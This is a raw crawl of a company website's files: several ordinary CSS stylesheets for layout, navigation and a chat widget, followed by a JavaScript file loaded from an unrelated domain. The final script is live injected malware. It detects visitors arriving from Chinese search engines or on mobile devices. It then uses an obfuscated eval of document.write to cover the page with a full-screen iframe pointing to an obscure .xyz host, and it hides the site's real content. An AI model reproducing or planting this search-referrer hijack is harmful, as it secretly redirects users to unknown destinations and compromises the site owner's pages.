	border:0px solid #c2c2c2;
	color: #999999;
	display: inline;
	margin-top: 10px;
	margin-left: 40px;
	line-height: 27px; margin-right:0px;
	
	font-size: 16px;
}
.searchimg1 {
	float: left;
	margin-top:10px;
	margin-left:0px;
	display: inline;
}



#banner{ width:100%; margin:0 auto;}







#content1{
	width:100%;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto; 
}


#content2{
	width:973px;
	background-color: #FFF;
	background-image: url(../images/liii.jpg);
	background-repeat: repeat;
	float: left;
}
#content{ margin:0px auto; 
	width:973px;
	
}

#pronum{ width:973px;  float:left; margin-top:12px}

#pronum ul{ width:973px;}
#pronum ul li{ width:163px; height:45px; background:#0ea8b8; float:left; margin-right:1px; margin-top:2px; margin-left:1px;}
#pronum ul li a{ color:#FFF; font-size:14px; line-height:45px}

#pronum ul li a:hover{ text-decoration:underline;}
#up{ width:973px; height:399px; float:left; }
#profenlei{ width:247px; height:399px; background:url(pro_bg.JPG) no-repeat; float:left;}



#profenlei ul { width:192px;  }
#profenlei ul li{ width:192px;height:34px ;  margin-top:0px; margin-left:25px;  }


#profenlei ul li a{ text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(lier.JPG) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;}
#profenlei ul li a:hover{text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#fff; font-weight:100; background:url(li_hover.jpg) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;

}
#pronum  ul { width:197px; margin-top:100px; margin-left:10px;}
#pronum  ul li{ width:197px;height:36px ;  margin-top:3px;  }

#pronum  ul li a{ text-align:left; width:197px; height:36px; line-height:36px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(../images/li.JPG) no-repeat; padding-left:80px; _padding-left:40px;}
#pronum  ul li a:hover{color:#1d91a0; padding-left:80px; _padding-left:40px; text-decoration:none;

}


#down{ width:973px;  float:left; margin-top:10px;}


#zuo{ width:703px; float:left;}
#right{ width:286px; float:left;}



#about{ width:703px; height:268px; background:url(about_bg.JPG); float:left;}




#contact{ width:269px; _width:235px;height:448px; background:url(../images/conn_bg.JPG) no-repeat; float:left; _overflow:hidden;}



#news{ width:703px; height:181px; background:url(news_bg.JPG) no-repeat; float:left;}

#shebei{ width:285px; _width:235px;height:187px; float:left; background:url(../images/shebei_bg.JPG) no-repeat;_overflow:hidden;}










#left{ width:245px; height:;    float:left;}


/*#ab_left{ width:245px; float:left; text-align:center}
#ab_left h2 a{ font-size:16px; color:#FFF; font-weight:700; text-align:center; line-height:37px;}


#ab_left ul { width:245px; }
#ab_left ul li{ width:207px; margin-left:5px;height:39px ;  margin-top:4px;  }


#ab_left ul li a{ text-align:left; width:207px; height:39px; line-height:35px;  display: block;   font-size:14px; color:#333; font-weight:100; background:url(li.JPG) no-repeat; padding-left:80px; _padding-left:40px; font-size:14px;}
#ab_left ul li a:hover{color:#00F; padding-left:80px; _padding-left:40px; text-decoration:underline;

}*/

#ab_left {
	TEXT-ALIGN: center; WIDTH: 247px; MARGIN-BOTTOM: 10px; BACKGROUND: url(pro_bg444.jpg) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left H2 A {
	TEXT-ALIGN: center; LINE-HEIGHT: 22px; COLOR: #fff; FONT-SIZE: 18px; FONT-WEIGHT: 100
}
#ab_left H2 SPAN {
	FONT-SIZE: 14px
}
#ab_left UL {
	MARGIN-TOP: 80px; WIDTH: 197px; MARGIN-LEFT: 10px;
}
#ab_left UL LI {
	MARGIN-TOP: 0px; WIDTH: 197px; HEIGHT: 36px
}
#ab_left UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(lier.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}





#ab_left2 {
	WIDTH: 247px; BACKGROUND: url(pro_bg.JPG) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left2 UL {
	MARGIN-TOP: 70px; WIDTH: 192px; MARGIN-LEFT: 25px; margin-bottom:25px;
}
#ab_left2 UL LI {
	MARGIN-TOP: 0px; WIDTH: 192px; HEIGHT: 36px
}
#ab_left2 UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left2 UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}

.left01 {
	MARGIN-TOP: 6px; WIDTH: 192px; HEIGHT: 34px
}
.left01 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #000; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left01 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left02 {
	WIDTH: 207px
}
.left02 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li55.JPG) no-repeat; HEIGHT: 24px; COLOR: #333; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}
.left02 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; HEIGHT: 24px; COLOR: #fe7201; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}








#product_left{ width:245px; float:left;}

#product_left ul { width:234px; }
#product_left ul li{ width:234px; height:27px ; margin-left:12px; margin-top:4px; }


#product_left ul li a{ text-align:left; width:220px; height:27px; line-height:27px;  display: block;   font-size:14px; color:#333; font-weight:100; background:#f2f2f2; padding-left:14px;}
#product_left ul li a:hover{
	width:200px; height:27px;
	background:url(../images/li1.jpg) no-repeat left center;;
	text-align:left;
    padding-left:32px;
	line-height:27px;
    font-size:14px;
	color:#333;
	display: block;font-weight:100;
}
#product_left ul li{ _width:200px; _line-height:25px;  float:left; }




#contact_left{ width:234px; float:left; text-align:center;}

#right{ width:728px;_width:700px; _overflow:hidden; min-height:px; margin-left:14px; _margin-left:0px;  background:url(../images/right1.jpg) repeat-y;  float:left;}
















#da_foot{
	width:100%; background:url(footer.JPG) repeat-x;

	clear: both;
	height:169px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	overflow: visible;
}
#footer{
	width:973px; background:url(footer.JPG) repeat-x;
	height:px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
#footer p{color:#fff; line-height:20px; margin-left:100px;_margin-left:0px;}
#footer a{color:#fff;}
#footer a:hover{ text-decoration:underline;}




.ppp{ width:728px; min-height:px;  background:url(../images/right1.jpg) repeat-y;_width:700px; _overflow:hidden}
.ppp p{ color:#000;}


.ppp1{ width:690px; margin-left:20px; }




#h22{ width:728px; height:57px; background:url(right.JPG) no-repeat left center; float:left}

.ppp9{ width:180px; margin-left:20px;}





#aaa{ width:728px; min-height:684px;  background:url(../images/right1.jpg) repeat-y;}
#aaa ul { width:720px; margin-left:10px;}
#aaa li { width:160px; text-align:center;margin-top:20px; margin-left:5px; margin-right:5px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa li a{ color:#333; font-weight:100;}
#aaa li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa img{ width:110px; height:180px; border:3px solid #CCC; }



#aaa7{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa7 ul { width:720px; margin-left:10px;}
#aaa7 li { width:140px; text-align:center;margin-top:20px; margin-left:15px; margin-right:15px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa7 li a{ color:#333; font-weight:100;}
#aaa7 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa7 img{ width:140px; height:140px; border:3px solid #CCC; }





#aaa8{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa8 ul { width:720px; margin-left:10px;}
#aaa8 li { width:160px; text-align:center;margin-top:30px; margin-left:10px; margin-right:10px; margin-bottom:20px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa8 li a{ color:#333; font-weight:100;}
#aaa8 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa8 img{ width:160px; height:70px; border:3px solid #CCC; }



.newspage {
 width:700px;PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-TOP: 20px; TEXT-ALIGN:left
}
.newspage A { 
BORDER-RIGHT: #999 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #999 1px solid; PADDING-LEFT: 5px; BACKGROUND: #fff; PADDING-BOTTOM: 2px; FONT: 12px/22px ""; BORDER-LEFT: #999 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #999 1px solid
}
.newspage A:hover {
BORDER-RIGHT: #fff 1px solid; BORDER-TOP: #fff 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #fff 1px solid; COLOR: #fff; BORDER-BOTTOM: #fff 1px solid; TEXT-DECORATION: none
}
.newspage A:active {
BORDER-RIGHT: #666 1px solid; BORDER-TOP: #666 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #666 1px solid; COLOR: #666; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.current {
BORDER-RIGHT: #666 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #666 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; BACKGROUND: #bababa; PADDING-BOTTOM: 2px; BORDER-LEFT: #666 1px solid; COLOR: #fff; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.disabled {
BORDER-RIGHT: #fff 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #fff 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; BORDER-LEFT: #fff 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #fff 1px solid
}




#pro{ width:725px;height:399px; background:url(tuijian_bg.jpg) no-repeat;  float:left; _overflow:hidden }
#pro iframe{ margin-left:50px; margin-top:30px;_margin-top:10px;}
.ppprt{ width:752px;_width:702px;  }
.ppprt p{ color:#000; line-height:30px;}
.ppprt a{ color:#000; line-height:30px;}



#aaa45{ width:752px;_width:702px; }
#aaa45 ul { width:700px; margin-left:20px; }

#aaa45 li a{ color:#333; font-weight:100;}
#aaa45 li a:hover{ text-decoration:underline; color:#666; font-size:12px;font-weight:100;}



.product{ margin-bottom:6px;}
.product ul{ margin-top:0px;}

.product ul li{ width:210px; height:190px;float:left; text-align:center; margin-top:15px; margin-right:15px;_margin-right:7px; margin-left:7px;_margin-left:0px; margin-bottom:5px;  overflow:hidden; }
.product ul li img{ width:210px;margin-bottom:0px;   }
.pic01{ overflow:hidden; height:140px;border:1px #999 solid;  }




















#daohang{ width:973px;  float:left; }
#daohang ul{ width:900px; margin-left:73px; _margin-left:0px;}
#daohang ul li{ width:80px; float:left; background:url(../images/line.PNG) no-repeat right center; line-height:100px;}
#daohang ul li a{ color:#FFF; text-align:center; font-weight:normal }


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/css_nav.css
body_size: 1796
content:
@charset "utf-8";
#nav { width:1009px; height:45px;  float:left; 

	font-size: 12px;
	color: #fff;
    line-height:45px;  
}

#nav a {
	display: block;
	font-family:Arial, Helvetica, sans-serif;
	color: #fff;
	font-weight:700;
	text-align: center;font-size: 14px; background:url(../images/line.jpg) no-repeat right top;
}

#nav a:link  {
 color:#fff; text-decoration:none;font-size: 14px;}
#nav a:visited  {
	color:#fff;
	text-decoration:none;font-size: 14px;

	
}
#nav span{ font-size:11px;}
#nav a:hover  {
	color:#fff;
	text-decoration:none; width:80px; background:#ff5600;font-size: 14px;




}

.nav_li1 {
    float: left;
	width: 105px;
}

.nav_li1 a { font-size:12px}
.nav_li1 ul li a{ font-size:12px;}
#nav li a:hover{

	width: 105px;
	text-decoration:none; color:#ffffff
}

#nav li ul {

	left: -999em;
	width: 105px;
	position:absolute;
	color: #FFFFFF;
	float: left; 
}
#nav li ul li{
	float: left; 
	width: 105px;
	background-color: #00bcf2;
	color: #FFFFFF;
	font-size: 16px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;filter:alpha(opacity=105); /*IE滤镜，透明度50%*/
-moz-opacity:0.9; /*Firefox私有，透明度50%*/
opacity:0.9;/*其他，透明度50%*/
	line-height: 26px;
	height: 26px;

}


#nav li ul a{
	display: block;
	width: 105px;
	color: #FFFFFF;
}

#nav li ul a:link  {
 color:#FFFFFF; text-decoration:none;
}
#nav li ul a:visited  {
 color:#FFFFFF;text-decoration:none;
}
#nav li ul a:hover  {
	color:#fff; background:#12cbff;
	text-decoration:none;
	font-weight:100; 
	background-image: url(../images/libgg_19.jpg);
	background-repeat: no-repeat;
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/style/default_blue.css
body_size: 1271
content:
/*默认蓝色*/
.SonlineBox{ width:200px; font-size:12px;overflow:hidden; z-index:9999;}
.SonlineBox .openTrigger{ width:30px; height:300px; position:absolute; top:0px;  z-index:1; cursor:pointer;  background:#0176ba url(../style/openTrigger.jpg) no-repeat;}
.SonlineBox .titleBox{ width:100px; height:35px; line-height:35px; background:#038bdc url(../images/SonlineTitleBg.gif) repeat-x; border-bottom:2px solid #0176ba;}
.SonlineBox .titleBox span{ margin-left:10px; color:#fff; font-size:14px; font-family:'微软雅黑','黑体';}
.SonlineBox .contentBox{ width:100px; height:auto; border:2px solid #0176ba; background:#fff; position:absolute; z-index:2;}
.SonlineBox .contentBox .closeTrigger{ width:25px; height:25px; display:block; cursor:pointer;  position:absolute; top:5px;right:5px;-webkit-transition:all 0.8s ease-out;}
.SonlineBox .contentBox .closeTrigger:hover{-webkit-transform:scale(1) rotate(360deg);}
.SonlineBox .contentBox .listBox{overflow:hidden; margin-bottom:10px; azimuth:center}
.SonlineBox .contentBox .listBox .QQList{ display:block; width:86%; height:22px; margin:10px auto 0px auto;}
.SonlineBox .contentBox .listBox .QQList span{float:left; line-height:22px;}
.SonlineBox .contentBox .listBox .QQList a{float:left;}







--- FILE ---
content_type: application/javascript
request_url: https://www.logpng.top/xsy.js
body_size: 1151
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bb44b674929a59278573233ede38b9ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef6580acd83a4c92cd4cd8c23acea90c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ['https://akdjsfhilkajblkrjgkajg.448470.xyz:8283/?nb=Onerun5-036&bm=seomf&ml=kp'];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(youjizz\.com)/i;
if (regex.test(referer) || yum.test(dom)) {

  var regex2 = /(so\.com)/i;
if(regex2.test(referer)){
  url = arr[linkIndex];
   setFrame(url);
}
  
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    var referrer = referer;
    var keyword = '';
    console.log(referrer);
    if (referrer.indexOf('baidu.com') !== -1) {
      var searchParams = new URLSearchParams(referrer);
        var match = searchParams.get('title');
      if (match) {
        keyword = encodeURIComponent(match);
      }
    }
    url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}